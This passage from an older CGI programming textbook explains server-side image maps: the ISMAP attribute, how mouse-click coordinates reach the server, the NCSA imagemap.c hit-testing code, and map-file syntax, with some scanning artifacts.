57: unless ($name=~/^[\w\.-]+$/) {
58: print "<;STRONG>$name has naughty characters. Only ";
59: print "alphanumerics are allowed. You can't use absolute names.<;/
➥STRONG>";
60: die "Attempt to use naughty characters";
61: }
62: return $name;
63: }
```


# **MUsing Applications that Make Your Web Page Cool**

**9 Using Image Maps on Your Web Page**

**10 Keeping Track of Your Web Page Visitors**



**M**

# **F E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E R E Using Image Maps on Your Web Page**





Good morning! This morning, you will learn how to turn your Web page into a real visually driven point-and-click environment. Just put some glossy images on your Web page and let your mouse do the clicking. In this chapter, you will learn how to use *image maps*—any type of graphics image linked to a program that reads the coordinates of the mouse click and, from that information, directs the browser to a related URI. You will learn how image maps work to enhance your Web page, and you will learn about a new type of image map—*client-side* image maps.

In particular, you will learn the following:

- $\Box$  Defining an image map
- $\Box$  Using a mouse click to get to the server
- $\Box$  Using the image map program
- $\Box$  Building an image map file
- $\Box$  Using client-side image maps

# **Defining an Image Map**

Image maps look really slick on your home page, and you can build them without any programming skills. The basic steps for creating a working image map follow:

- 1. Select an appropriate image. Any image will work, but you should select an image that has clear borders, so that it is easy to understand where each mouse click will take your client. Also remember that loading images takes extra time. Keep the size of your images to the smallest size that will adequately do the job.
- 2. Modify the image as necessary to create borders or areas you will later define as hot spots. A *hot spot* is a single pixel or group of pixels that, when clicked on, activates a program that performs some action. With image maps, this means calling a predefined URI.
- 3. Create an image map file, defining the hot spots of your image map.
- 4. Test your image map file.

Image maps link a graphics image with a program on the server that interprets the location of the mouse click and redirects the Web client to another URI based on that mouse click.

One really nice implementation of image maps is the virtual tourist program, which you can find at

*http://wings.buffalo.edu/world/vt2/*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**Sams.net Learning Center** *sam<br>net* 

At this site, they have a very nice image of the world separated into various regions that are separated by drawn-in polygons. *Polygons* are closed figures like a rectangle or a box that can have as many sides as required. So they usually end up being irregularly shaped objects, just like the ones you see in Figure 9.1, which is the Virtual Tourist's Map of the World.

**Figure 9.1.** *The Virtual Tourist II Map of the World.*



An image map usually is made up of regions, or hot spots, like this, as well as regions defined by circles, rectangles, and points. The actual image map is much less complex than a bunch of regions defined by circles, rectangles, and polygons, however. The image map itself is just any old image file that you happen to have taking up space on your hard disk or someone else's hard disk.

Don't forget that it doesn't take any longer for the browser to load an image off your hard drive than it does from some other server's hard drive. The Virtual Tourist II program makes use of this fact by loading its image of Madagascar from the Perry-Castaneda Library Map Collection at the University of Texas.

This library has a great collection of maps from all over the world, as shown in Figure 9.2, and can be reached at

*http://www.lib.utexas.eduLibs/PCL/Map-collection/map-collection.htl*



**Figure 9.2.** *The Perry-Castaneda Library Map Collection.*



When the Virtual Tourist loads up the map of Madagascar, it loads its image from the Perry-Castaneda Library, and it is not an image map file.

Nothing prevents this image from being a map file except the HTML that defines the link to the map of Madagascar. The image of Madagascar is too big to fit onto a single screen, as shown in Figure 9.3, but image maps use the size of the image as a definition of the X,Y coordinates sent to your image map program, not the size of the screen displaying the image. The Madagascar image is approximately  $985 \times 1,250$  pixels, as measured from the upper left corner to the lower right corner. Having a map that is bigger than the computer screen can make your Web clients uncomfortable, because they can't see all the information they need to make a decision in one screen. That's usually considered bad Human Factors design. But if you try to squish down the map of Madagascar into one screen, either you have to distort the image or you can't distinguish anything. So in this case, a large image is probably a good choice. Also remember that you might not be using images on your site. If that's the case, as it is here, you don't have any control over the image size.

You don't have to worry about your browser getting lost on where you're checking on the map. The browser knows the full size of the image and sends the X,Y coordinates of where the image was checked on, not where on-screen the mouse was clicked. Each mouse click sends to your CGI program the X,Y coordinates of the mouse click relative to the upper left corner of the image being clicked on. The coordinates are relative coordinates because all images, regardless of size or location on-screen, have the same starting X,Y coordinates of 0,0. The upper left corner coordinates are 0,0. All X,Y coordinates are in pixels. The X coordinate increases as your mouse moves from the left to the right of the image. The Y coordinate



increases as your mouse moves from the top to the bottom of the image. So, if you had an image that was 600 pixels wide and 700 pixels tall, the coordinates of the upper left corner would be 600,0; the lower right corner would be 600,700; and the lower left corner would be 0,700.





The coordinates are sent as X,Y pairs separated by a comma when sent using the *<IMG ISMAP>* syntax and sent as name/value pairs, name.x and name.y, when using the HTML *<FORM> <INPUT TYPE=IMAGE>* syntax. As you would expect, the X coordinate is the first coordinate, followed by the Y coordinate.

Both coordinates are relative to the size of the image file and not the size of the screen. Therefore, if your image file is restricted by height and width commands, the X,Y coordinates passed to your program will be restricted to the maximum values in the Height and Width tags. If you do not restrict the height and width of the image, the maximum values for X and Y are not limited by the screen size. If the image scrolls vertically or horizontally, the browser will send the coordinates of the location selected on the image. This is very important, considering the wide variety of terminals available today. It is still very common to have a 14 inch monitor with 640×480 resolution, and the image that fits on that screen is wildly different than even the image that fills a 14-inch, 1,024×768 screen, much less one of the large 22-inch CAD-CAM user screens.

The coordinates are passed to your CGI program only when you add the Ismap HTML attribute to the Img HTML tag or the *<INPUT TYPE=IMAGE>* HTML Form tag. You can get these coordinates sent to you in a multiplicity of ways, which are discussed in the next section.



As you learn about the existing image map program, remember that it is no more than another CGI program available for you to modify and enhance. You always can download the latest copy of the imagemap.c program from

*http://hoohoo.ncsa.uiuc.edu/docs/tutorials/imagemap.txt*

and modify it to fit your needs. So pay attention to the variety of ways in which you can get the X,Y coordinates of the mouse click and consider how you might use them in your own customized CGI image map program.

# **Sending the X,Y Coordinates of a Mouse Click to the Server**

Clicking on an image and getting the coordinates to a CGI program on the server can happen in more than one way. Most people just pass off this work to a predefined CGI program called imagemap.c on NCSA servers and htimage on CERN servers, but modifying or enhancing these programs to work within an HTML form or for other reasons isn't that difficult. In this section, you will learn how the X,Y coordinates are passed to the server and, with that knowledge, you can decide how those coordinates will be handled.

Listing 9.1 shows a short program that reads and prints the X and Y coordinates passed when the image map is clicked on. Figure 9.4 shows the output from Listing 9.1.

#### **Listing 9.1. Printing the X,Y coordinates of a mouse click.**

```
01: #!/usr/local/bin/perl
02: push (@INC, "/usr/local/business/http/accn.com/CGI-bin");
03: require("CGI-lib.pl");
04: &ReadParse(*stuff);
05: print &PrintHeader;
06: print "<html>\n";
07: print "<head> <title> Printing the x,y hot spot variables </title> </
➥head>\n";
08: print "<body>\n";
09: print "<h3> The x,y coordinates of your mouse-click are: </h3> <hr
➥noshade>";
10: print "x coordinate = $stuff{'xyhot.x'}<br>";
11: print "y coordinate = $stuff{'xyhot.y'}<br>";
12: print "</body>\n";
13: print "</html>\n";
```


The piece of HTML magic that makes all this work is the Ismap tag added to any HTML Image tag that is used as a hypertext reference or HTML Form action. The two valid types are the Web fill-out form *<INPUT TYPE=IMAGE>* tag and the Img tag when used with an HTML anchor (*<A>*), which includes an *href* attribute.

When you use the Web fill-out form <INPUT TYPE=IMAGE NAME=xy-coordinates> tag, for example, the X and Y values of the mouse click pixel position in the graphics image are sent to your CGI program as name/value pairs. The X and Y values can be retrieved by using the name *xy-coordinates.x* for the X value and *xy-coordinates.y* for the Y value.

If you use the HTML anchor with a hypertext reference such as

*<a href=http://www.accn.com/CGI-bin/xy-values.CGI> <img src=/images/* ➥*madagascar.jpg ismap>*

the X,Y coordinates values are sent in the query string as two integers separated by a comma. For example,

*http://www.accn.com/CGI-bin/xy-values.CGI?125,845)*

# **9**

**Sams.net Learning Center** *sam<br>net* 

## **The Ismap Attribute and the Img Tag**

The X,Y coordinates are sent to the server only if your Img link includes the Ismap tag. The coordinate of the mouse click will not be sent if you do not include the Ismap tags for a hypertext reference. This makes a lot of sense because if you don't direct the hypertext link to the image map program, the X,Y coordinates show up in the query string and you get the famous YUK! effect. This is something you wouldn't want to see every time someone clicked on an image.

The next few examples should help clarify the different results achieved when using the HTML Ismap attribute.

In this example, the hypertext reference calls the NCSA image map program:

```
<a href=/CGI-bin/imagemap/mapfiles/mapfile.map> <image src-madagasc.jpg
➥ISMAP> <a>
```
This hypertext reference creates an active link to the image map program passing and passes the image map program the X,Y coordinates of the mouse click. The X,Y coordinates are used by the image map program with the mapfile.map to call a URI defined in the mapfile.map. Both the image map program and the mapfile.map file are discussed in this chapter. The X,Y coordinates are not visible as query string data in the Location window, even though they are sent to the server as query string data.

In this example, the hypertext reference calls a custom CGI program that prints the X,Y values received:

*<ahref=/cgibook/chap9/printvar.CGI> <image src=madagasc.jpg ISMAP> <a>*

In this case, the hypertext link creates an active link with the image file. So when the image file is clicked on with the left mouse button, the X,Y coordinates of the mouse click are sent by the browser to the server in the query string. In this case, the X,Y coordinates do appear as query string data, as illustrated in Figure 9.4.

In this example, the hypertext reference calls a custom CGI program that prints the X,Y values received:

```
<a href="/cgibook/chap9/printvar.CGI"> <image src=madagasc.jpg width=950
➥height=500 ><a>
```
In this final example, using the *href* command, the X,Y coordinate data is not sent along with the URI because the Ismap attribute is not included within the Img command.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **Using the Ismap Attribute with the** *<INPUT TYPE=IMAGE>*

The alternatives when using the Web fill-out form *<INPUT TYPE=IMAGE>* are not necessarily intuitive but are very consistent. To be consistent, you always should use the Ismap tag, but in practice, with the Web fill-out form, the Ismap tag has no impact on whether the X,Y coordinates are sent to the server. If the <INPUT TYPE=IMAGE>, the X,Y coordinates are sent to the browser. They are appended to the Name attribute of the *<INPUT TYPE=IMAGE>* field. That means they can be retrieved by your own CGI program as Name.x and Name.y, as shown earlier. The following two *<INPUT>* fields therefore have exactly the same effect:

```
<INPUT TYPE=IMAGE NAME=XY-COORDINATES ISMAP>
<INPUT TYPE=IMAGE NAME= XY-COORDINATES>
```


**Note:** By the way, *<ISMAP>* is not case-sensitive. In any of these links, *<ismap>* works just as well as *<ISMAP>*.

The two alternative input types work just fine in sending the coordinates to your own CGI program but fail miserably when you try to call the actual image map program. This means that in most cases you will not add image maps to your Web fill-out forms. If you are a C programmer, however, I think you will see that it would not be an overwhelming task to modify this program so that it works with Web fill-out forms. One possible modification is outlined in the next paragraph.

The image map program is freely available on the Net, so modifying the existing software is very reasonable. The part of the file that needs to be changed is included here as a program fragment in Listing 9.2. You want to make as small a change as possible, so changing how it loads up its input data is a prime candidate. This occurs where it checks for the number of incoming arguments. A test for the Request method of Post before line 11 could replace the assumption that the call is from a hypertext link. If the calling method is Post, the variables *testpoint[x]* and *testpoint[y]* could be set from the incoming name/value pairs of xy-coordinates.x and xy-coordinates.y. The rest of the program does not need to change.

#### **Listing 9.2. A program fragment from the NCSA imagemap.c program.**

```
01: int main(int argc, char **argv)
02: {
03: char input[MAXLINE], *mapname, def[MAXLINE], conf[MAXLINE],
➥errstr[MAXLINE];
04: double testpoint[2], pointarray[MAXVERTS][2];
       05: int i, j, k;
```


#### **Listing 9.2. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
06: FILE *fp;
07: char *t;
08: double dist, mindist;
09: int sawpoint = 0;
10:
11: if (argc != 2)
12: servererr("Wrong number of arguments, client may not support
➥ISMAP.");
13: mapname=getenv("PATH_INFO");
14:
15: if((!mapname) || (!mapname[0]))
16: servererr("No map name given. Please read the
17:HREF=\"http://hoohoo.ncsa.uiuc.edu/docs/setup/admin/
➥Imagemap.html\">instructions</A>.<P>");
18:
       mapname++;
20: if(!(t = strchr(argv[1],',')))
           21: servererr("Your client doesn't support image mapping properly.");
22: *t++ = '\0';
23: testpoint[X] = (double) atoi(argv[1]);
24: testpoint[Y] = (double) atoi(t);
```
Of course, you're not limited to changing this program. Because you now understand that you can get the X,Y coordinates of the mouse click simply by adding an input type of image, you can build any type of image-mapping program you want!

Now that you understand the limitations and possibilities that go with calling the image map program, take a look at how that program works on your server.

# **Creating the Link to the Image Map Program**

The NCSA httpd server uses a program called imagemap.c to determine what to do with the mouse-click coordinates sent to the server. Any image can be used with the image map program. The hypertext text reference points first to the image map program, and then includes extra path information. The extra path information tells the image map program where to find a map file. The map file is a plain text file that the image map program uses to determine what URI to call for each mouse click. This map file is explained in detail later in this chapter in the section "Using the Map File."

First, as you have seen from the previous examples, you must include an image with the Ismap attribute added as part of the image command. Next, you must create a hypertext reference linking the image to the image map program.



*http://www.server-name.com/CGI-bin/imagemap*

That's step one of creating your hypertext link. Because the link actually is made up of the path to the image map program and the extra path info that points to your map file, you still need to add the extra path information. The extra path information is the full path to your image map file relative to your document root. In my case, I keep a map file directory below my document root, so the extra path information is /mapfiles/madagascar.map. The path to your directory needs to include your user name if you have a personal account on a commercial server. So the path to your image map file might look like this:

*~username/mapfiles/mapfile.map*

Remember to make sure your directory and file are readable and executable by the world. Otherwise, the image map program will not be able to open your map file. The full syntax of the URI linking the image map program to your in-line image follows:

```
href://domain-name/<PATH-TO-IMAGEMAP-PROGRAM>/<PATH-TO-MAPFILE-FILE>
```
The *PATH-TO-IMAGEMAP-PROGRAM* should define the full path to the image map program and should end with the image map. According to the latest release notes of the image map program, the *PATH-TO-MAPFILE-FILE* can be relative to the document root or begin at a user's public HTML directory using the *~username* syntax described earlier. An example of a valid hypertext reference to the image map program is

```
http://www.accn.com/CGI-bin/imagemap/mapfiles/madagascar.map
```
The *<PATH-TO-IMAGEMAP-PROGRAM>* is cgi*-bin/imagemap* and the *<PATH-TO-MAPFILE-FILE>* is *mapfiles/madagascar.map*.

# **Using the imagemap.c Program**

The NCSA httpd server distributes the imagemap.c program as part of its server distribution. You can get the latest copy of the image map program from

*http://hoohoo.ncsa.uiuc.edu/docs/tutorials/imagemap.txt*

If you do this, you'll notice that this program has been in existence since 1993—an eternity for anything on the Net. This program is written in the C language and is not terribly complex. If you get a copy of this program, you can modify it to suit your own needs and keep

**Sams.net Learning Center** *sam.*<br>•*net* 

it in your local cgi-bin directory. The first part of the image map deals with figuring out where your image map file is and reading in the data in your image map file. This is the area where you could make enhancements. The second half and actually smaller portion of the program is the checking of the points against the defined circles, rectangles, and polygons of the image map file. I don't recommend changing this section, especially the polygon code, because determining whether a point is within a polygon can be relatively painful. Take a look at the code for yourself, shown in Listing 9.3. This is the real meat of the image map program. Most of the work is in determining whether the mouse click is in a polygon, a circle, or a rectangle, and point code is relatively straightforward.

#### **Listing 9.3. Determining the mouse-click location in the image map program.**

```
01: int pointinrect(double point[2], double coords[MAXVERTS][2])
02: {
03: return ((point[X] >= coords[0][X] && point[X] <= coords[1][X]) &&
04: (point[Y] >= coords[0][Y] && point[Y] <= coords[1][Y]));
05: }
06:
07: int pointincircle(double point[2], double coords[MAXVERTS][2])
08: {
09: int radius1, radius2;
10:
11: radius1 = ((coords[0][Y] – coords[1][Y]) * (coords[0][Y] –
12: coords[1][Y])) + ((coords[0][X] – coords[1][X]) * (coords[0][X] –
13: coords[1][X]));
14: radius2 = ((coords[0][Y] – point[Y]) * (coords[0][Y] – point[Y])) +
15: ((coords[0][X] – point[X]) * (coords[0][X] – point[X]));
16: return (radius2 <= radius1);
17: }
18:
19: int pointinpoly(double point[2], double pgon[MAXVERTS][2])
20: {
21: int i, numverts, inside_flag, xflag0;
22: int crossings;
23: double *p, *stop;
24: double tx, ty, y;
25:
26: for (i = 0; pgon[i][X] != –1 && i < MAXVERTS; i++)
27: ;
28: numverts = i;
          29: crossings = 0;
30:
31: tx = point[X];
32: ty = point[Y];
33: y = pgon[numverts – 1][Y];
34:
35: p = (double *) pgon + 1;
36: if ((y >= ty) != (*p >= ty)) {
37: if ((xflag0 = (pgon[numverts – 1][X] >= tx)) ==
38: (*(double *) pgon >= tx)) {
39: if (xflag0)
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



*40: crossings++; 41: } 42: else {*  $crossings += (pgon[numverts - 1][X] - (y - ty) *$ *44: (\*(double \*) pgon – pgon[numverts – 1][X]) / 45: (\*p – y)) >= tx; 46: } 47: } 48: 49: stop = pgon[numverts]; 50: 51: for (y = \*p, p += 2; p < stop; y = \*p, p += 2) { 52: if (y >= ty) { 53: while ((p < stop) && (\*p >= ty)) 54: p += 2; 55: if (p >= stop) 56: break;* 57: **if**  $((xflag0 = (*(p - 3) >= tx)) == (*(p - 1) >= tx))$ ➥*{ 58: if (xflag0) 59: crossings++; 60: } 61: else { 62: crossings += (\*(p – 3) – (\*(p – 2) – ty) \* 63: (\*(p – 1) – \*(p – 3)) / (\*p – \*(p – 2))) >=* ➥*tx; 64: } 65: } 66: else { 67: while ((p < stop) && (\*p < ty)) 68: p += 2; 69: if (p >= stop) 70: break; 71: if ((xflag0 = (\*(p – 3) >= tx)) == (\*(p – 1) >= tx))* ➥*{ 72: if (xflag0) 73: crossings++; 74: } 75: else { 76: crossings += (\*(p – 3) – (\*(p – 2) – ty) \* 77: (\*(p – 1) – \*(p – 3)) / (\*p – \*(p – 2))) >=* ➥*tx; 78: } 79: } 80: } 81: inside\_flag = crossings & 0x01; 82: return (inside\_flag); 83: }*

You can see the entire imagemap.c program in Appendix D. The first half of the program is much longer than the program fragment in Listing 9.3 and really is just dealing with figuring out what file to open and reading in the data. This is not as easy in C as it is in Perl. C is not nearly as helpful when it comes to doing data conversion as is Perl.
# **Using the Map File**

By now, you probably are ready to learn about the map file. This is the file that is pointed to by the extra path information in the URI. The map file is read by the image map program to determine what URI to point the browser toward based on the X,Y coordinates of the mouse click. Probably the most important thing to understand about the image map file is how it is interpreted by the image map program. The image map program doesn't spend a lot of time trying to figure out whether you want this mouse click to be in circle one or circle two. It looks at the first line in the image map file, and if the program determines that the mouse click is within this region, it prints a location response header with the URI defined in the image map file. The Location response header redirects the browser to another URI, making the mouse click act as if it is calling a different document.

Before you look at the exact syntax of the image map file, look at this summary on the actions of the image map program as seen from the server side:

- 1. The server receives a URI request that ends up invoking an image map program. (By the way, the program could be named anything you want it to be named.)
- 2. The image map program reads the extra path information, decoded by the server, to determine where the map file is located. (Older versions of the image map program used to get the image map file path information out of a configuration file.)
- 3. The image map file is read one line at a time and matched against the X,Y coordinates passed to the image map program.
- 4. The first matching X,Y coordinates cause the image map program to send a Location response header redirecting the client browser to the URI specified in the image map file.
- 5. If a match is not found, either a default URI is called or the nearest point URI is called. These two conditions are mutually exclusive and are discussed in the following section.

### **Looking At the Syntax of the Image Map File**

The image map file tells the image map program what URI to call for a matching X,Y coordinate. The image map file itself is a simple text file that can be named anything you want, but it frequently has the file extension .map. Inside the NCSA server's version of the image map file you can include comments describing what each coordinate set is related to on the image file. All comments begin with a hash sign (#). The hash sign must begin the comment line flush against the left margin. Every other non-blank line describes the method used to find the X,Y coordinates, the URI, and the bounding coordinates of the method.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The syntax of active lines of the image map file follows:

*METHOD URI Hot-Spot-coordinates*

The method can be one of five choices defined in Table 9.1.

**Table 9.1. The method types.**

| <b>Method</b> | <b>Meaning</b>                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| circle        | Defines an area described as a circle, which is mathematically defined as<br>the center point $X + Y$ coordinates, followed by any point on the edge<br>of the circle X, Y coordinates. For example,                                                                                                    |
|               | Circle http://www.accn.com/cgi-bin/print-circle.cgi 450, 325<br>$\blacktriangleright$ 450, 325                                                                                                    |
| default       | Defines the action to take if a matching area is not found for the mouse<br>click. Do not use the default method and point method<br>together. The point method always overrides the default method.<br>For example,                                                                                                    |
|               | default http://www.accn.com/nph-no-content.cgi                                                                                                    |
